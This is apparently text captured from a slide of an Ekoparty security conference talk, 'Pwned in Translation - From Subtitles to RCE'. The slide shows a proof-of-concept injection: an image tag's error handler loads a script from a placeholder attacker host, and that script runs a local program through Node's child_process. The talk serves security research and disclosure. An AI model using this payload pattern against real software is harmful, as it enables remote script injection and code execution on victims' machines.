 EKOPARTY
SECURITY CONFERENCE
<img src=“123.123” onerror=“
this.style.display='none';
script = document.createElement('script');
script.type = 'text/javascript';
script.async = true;
script.src = ‘http://attacker:1337/evil.js’;
document.getElementByTagName('head')[0].appendChild(script);
”>
evil.js:
var exec = require(‘child_process’).exec;
exec('calc.exe', function callback(error, stdout, stderr){
// result
})
SECURITY CONFERENCE
PWNED IN TRANSLATION - FROM SUBTITLES TO RCE
OMRI HERSCOVICI & OMER GULL